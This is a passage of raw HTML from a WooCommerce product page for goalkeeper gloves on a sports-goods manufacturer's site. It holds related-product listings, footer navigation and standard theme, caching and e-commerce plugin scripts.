https://orbittra.com/wp-content/uploads/2021/11/product-1-3703022-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-3703022-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-3703022.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-433/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 433</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-433/" data-quantity="1" class="button product_type_simple" data-product_id="985" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 433&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-884 status-publish instock product_cat-all-products product_cat-foot-balls product_cat-professional-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-202/" aria-label="REF:OT - 202"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-2921240-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-2921240-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-2921240-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-2921240-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-2921240-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-2921240.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-2921240-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-2921240-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-2921240-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-2921240-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-2921240-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-2921240-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-2921240-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-2921240.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-202/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 202</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-202/" data-quantity="1" class="button product_type_simple" data-product_id="884" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 202&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-882 status-publish last instock product_cat-all-products product_cat-foot-balls product_cat-professional-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-207/" aria-label="REF:OT - 207"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-6071865-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-6071865-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-6071865-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-6071865-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-6071865-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-6071865.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-6071865-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-6071865-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-6071865-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-6071865-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-6071865-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-6071865-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-6071865-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-6071865.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-207/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 207</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-207/" data-quantity="1" class="button product_type_simple" data-product_id="882" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 207&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
		</ul>

	</section>
	</div></div></div>
</div><!-- #product-1225 -->


		
	</div></div></div><div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
	

<div id="footer-outer" data-midnight="light" data-cols="2" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="2">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_6">
					<div id="media_image-2" class="widget widget_media_image"><a href="https://orbittra.com/"><img width="226" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20226%2051'%3E%3C/svg%3E" class="image wp-image-744  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/Orbit-Design-2-R3-B_03.png" /><noscript><img width="226" height="51" src="https://orbittra.com/wp-content/uploads/2021/11/Orbit-Design-2-R3-B_03.png" class="image wp-image-744  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></noscript></a></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>© 2023 Orbit Group – All Rights Reserved.</p>
</div>
		</div>					</div>
					
											
						<div class="col span_6">
							<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://orbittra.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1064"><a href="https://orbittra.com/#about-us">ABOUT US</a></li>
<li class="menu-vertical-line menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1067"><a href="https://orbittra.com/#our-products">OUR PRODUCTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1123"><a href="https://orbittra.com/product-category/foot-balls/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1125"><a href="https://orbittra.com/product-category/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1122"><a href="https://orbittra.com/product-category/basket-series/">Basket Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1121"><a href="https://orbittra.com/product-category/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1124"><a href="https://orbittra.com/product-category/gk-gloves/">Gk Gloves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1126"><a href="https://orbittra.com/product-category/sports-wear/">Sports wear</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1071"><a href="https://orbittra.com/#our-setup">OUR SETUP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1073"><a href="https://orbittra.com/#contact-us">CONTACT US</a></li>
</ul></div></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-category-menu-container"><ul id="menu-footer-category-menu" class="menu"><li id="menu-item-1079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1079"><a href="https://orbittra.com/product-category/foot-balls/">Football</a></li>
<li id="menu-item-1081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1081"><a href="https://orbittra.com/product-category/rugby/">Rugby</a></li>
<li id="menu-item-1078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1078"><a href="https://orbittra.com/product-category/basket-series/">Basket Series</a></li>
<li id="menu-item-1076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1076"><a href="https://orbittra.com/product-category/accessories/">Accessories</a></li>
<li id="menu-item-1080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1080"><a href="https://orbittra.com/product-category/gk-gloves/">Gk Gloves</a></li>
<li id="menu-item-1082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1082"><a href="https://orbittra.com/product-category/sports-wear/">Sports wear</a></li>
</ul></div></div>								
							</div>
							
												
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://orbittra.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1064"><a href="https://orbittra.com/#about-us">ABOUT US</a></li>
<li class="menu-vertical-line menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1067"><a href="https://orbittra.com/#our-products">OUR PRODUCTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1123"><a href="https://orbittra.com/product-category/foot-balls/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1125"><a href="https://orbittra.com/product-category/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1122"><a href="https://orbittra.com/product-category/basket-series/">Basket Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1121"><a href="https://orbittra.com/product-category/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1124"><a href="https://orbittra.com/product-category/gk-gloves/">Gk Gloves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1126"><a href="https://orbittra.com/product-category/sports-wear/">Sports wear</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1071"><a href="https://orbittra.com/#our-setup">OUR SETUP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1073"><a href="https://orbittra.com/#contact-us">CONTACT US</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://orbittra.com/wp-content/plugins/wonderplugin-gridgallery/engine/" style="display:none;"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/orbittra.com"}},{"@type":"ListItem","position":2,"item":{"name":"Gk Gloves","@id":"https:\/\/orbittra.com\/product-category\/gk-gloves\/"}},{"@type":"ListItem","position":3,"item":{"name":"Match Gloves","@id":"https:\/\/orbittra.com\/product-category\/gk-gloves\/training-gloves\/"}},{"@type":"ListItem","position":4,"item":{"name":"REF:OT &amp;#8211; 612","@id":"https:\/\/orbittra.com\/product\/refot-612\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://orbittra.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://orbittra.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1724264425" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://orbittra.com/wp-admin/admin-ajax.php","postID":"1225","rooturl":"https://orbittra.com","loveNonce":"ece65e12cc"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/plugins/salient-social/js/salient-social.js?ver=1724264425" id="salient-social-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orbittra.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.3.1" id="wc-single-product-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://orbittra.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1" id="js-cookie-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orbittra.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1" id="woocommerce-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2054422466a3cf1daec470776cc5051f","fragment_name":"wc_fragments_2054422466a3cf1daec470776cc5051f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orbittra.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1" id="wc-cart-fragments-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/wc-api/v(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://orbittra.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1724264425" id="jquery-easing-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=1724264425" id="jquery-mousewheel-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/js/priority.js?ver=1724264425" id="nectar_priority-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/js/third-party/transit.js?ver=1724264425" id="nectar-transit-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/js/third-party/waypoints.js?ver=1724264425" id="nectar-waypoints-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://orbittra.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1724264425" id="hoverintent-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://orbittra.com/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.8" id="fancyBox-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/js/third-party/superfish.js?ver=1724264425" id="superfish-js" data-rocket-defer defer></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://orbittra.com/wp-admin/admin-ajax.php","postID":"1225","rooturl":"https://orbittra.com","disqusComments":"false","loveNonce":"ece65e12cc","mapApiKey":""};
var nectarOptions = {"quick_search":"false","mobile_header_format":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"1","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"true","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/js/init.js?ver=1724264426" id="nectar-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://orbittra.com/wp-content/themes/salient/js/third-party/flickity.min.js?ver=2.2" id="flickity-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://orbittra.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/js/nectar-single-product.js?ver=1724264483" id="nectar-single-product-js" data-rocket-defer defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orbittra.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
